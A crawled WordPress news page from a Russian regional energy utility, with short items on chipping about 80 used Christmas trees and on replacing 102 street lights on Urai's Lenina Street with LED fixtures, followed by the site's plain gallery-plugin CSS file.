				<span class="sep">  </span><a href="http://utec-energy.ru/news010221/" title="9:27 дп" rel="bookmark"><time class="entry-date" datetime="2021-02-01T09:27:13+00:00" pubdate>01.02.2021</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div>
<div>
<div><a href="http://utec-energy.ru/wp-content/uploads/2021/02/News010221.jpeg"><img class="alignleft wp-image-5328" src="http://utec-energy.ru/wp-content/uploads/2021/02/News010221-300x225.jpeg" alt="" width="87" height="66" srcset="http://utec-energy.ru/wp-content/uploads/2021/02/News010221-300x225.jpeg 300w, http://utec-energy.ru/wp-content/uploads/2021/02/News010221-768x575.jpeg 768w, http://utec-energy.ru/wp-content/uploads/2021/02/News010221-1024x767.jpeg 1024w, http://utec-energy.ru/wp-content/uploads/2021/02/News010221-400x300.jpeg 400w, http://utec-energy.ru/wp-content/uploads/2021/02/News010221.jpeg 1276w" sizes="(max-width: 87px) 100vw, 87px" /></a>В рамках поддержки акции  &#8220;Елочный сбор&#8221; специалисты АО &#8220;ЮТЭК-Энергия&#8221; переработали измельчителем около 80-ти хвойных деревьев, отслуживших в новогодние праздники жителям г. Урай.</div>
<div></div>
</div>
</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5327 -->

				
					
	<article id="post-5286" class="post-5286 post type-post status-publish format-standard hentry category-1">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://utec-energy.ru/new291220/" title="Постоянная ссылка: Освещение улицы Ленина" rel="bookmark">Освещение улицы Ленина</a></h1>
			
						<div class="entry-meta">
				<span class="sep">  </span><a href="http://utec-energy.ru/new291220/" title="9:22 дп" rel="bookmark"><time class="entry-date" datetime="2020-12-29T09:22:53+00:00" pubdate>29.12.2020</time></a><span class="by-author"> <div style="display:none"><span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://utec-energy.ru/author/evgeny/" title="Посмотреть все записи автора Evgeny" rel="author">Evgeny</a></span></div></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://utec-energy.ru/wp-content/uploads/2020/12/New291220.jpg"><img class="alignleft wp-image-5287" src="http://utec-energy.ru/wp-content/uploads/2020/12/New291220-225x300.jpg" alt="" width="82" height="106" /></a>Современные светодиодные технологии позволяют без потери в уровне освещенности заменить традиционные источники света  с экономией электроэнергии. При массовом использовании светодиодных светильников снимается опасность перегрузки городских и муниципальных электросетей в момент их включения. Так же светодиодные светильники являются полностью  экологически чистыми и не требуют специальных условий по обслуживанию и утилизации (не содержит ртути, ее производных и других ядовитых, вредных или опасных составляющих материалов и веществ).</p>
<p>На центральной улице города Урай  специалисты АО «ЮТЭК-Энергия» в рамках контрактов с МКУ «УЖКХ г. Урай»  провели  работы по замене 102 светильников  на опорах вдоль улицы Ленина (от МБОУ СОШ №12 до городской взрослой поликлиники). На протяжении одного километра «ЮТЭК-Энергия» заменили старый кабель  на самоизолированный провод.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-5286 -->

				
						<nav id="nav-below">
			<h3 class="assistive-text">Навигация по записям</h3>
			<div class="nav-previous"><a href="http://utec-energy.ru/page/2/" ><span class="meta-nav">&larr;</span> Предыдущие записи</a></div>
			<div class="nav-next"></div>
		</nav><!-- #nav-above -->
	
			
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="menuheader"><a href="http://utec-energy.ru/ ">Новости</a></div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/raskrutieinf/">Раскрытие информации</a></div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/zakup/">Закупки</a></div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/fiz-ur/ ">Физическим и Юридическим лицам</a></div>
<br>
<div class="menuheader"><a href="http://utec-energy.ru/send-data/ ">Передача показаний приборов учёта</a></div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/voprosu/ ">Частые вопросы</a> </div>
<br>
<div class="menuheader"><a href=" http://utec-energy.ru/photo/ ">Фотогалерея</a></div></div>
		</aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="widget-title">Архив Новостей</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://utec-energy.ru/2023/08/">&laquo; Авг</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div class="menuheader"><a href="http://utec-energy.ru/gosusl/ ">Госуслуги.Дом </a></div>
<br>
<img src="http://utec-energy.ru/wp-content/uploads/2023/06/DomBaner.jpg" alt="" width="200" height="150" /></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
				&copy; АО "РЭС-Запад"
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://utec-energy.ru/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://utec-energy.ru/wp-content/plugins/document-gallery/style.css?ver=4.7.31
body_size: 574
content:
div.document-icon{ text-align: center; }

div.document-icon img{
  max-width: 89px;
  max-height: 89px;
  border: none;
}

div.document-icon a{
  font-size: 10px;
  line-height: 12px;
}

div.document-icon{ margin: 5px 0 0; }

/* WITHOUT DESCRIPTION */
div.document-icon{
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  /* percents round up in some browsers, making 
  only 3 icons fit per line so can't use 25% */
  width: 24.5%;
}
div.document-icon-wrapper{
  width: 100%;
  padding: 0;
  text-align: center;
}
/* END WITHOUT DESCRIPTION */

/* WITH DESCRIPTION */
div.descriptions.document-icon-wrapper div.document-icon{ 
  max-width: 115px;
  padding: 0;
  padding-right: 3px;
  float: left;
}

div.descriptions.document-icon-wrapper{
  vertical-align: middle;
  text-align: inherit;
}

div.descriptions.document-icon-wrapper img{
  max-width: 65px;
  max-height: 65px;
}

/* clearfix */
/* can't depend on theme having a clearfix class,
so build it into dg css */
div.descriptions.document-icon-wrapper:before,
div.descriptions.document-icon-wrapper:after{
  content: "";
  display: table;
}
 
div.descriptions.document-icon-wrapper:after{
    clear: both;
}
div.descriptions.document-icon-wrapper{
    zoom: 1; /* For IE 6/7 (trigger hasLayout) */
}
/* END WITH DESCRIPTION */
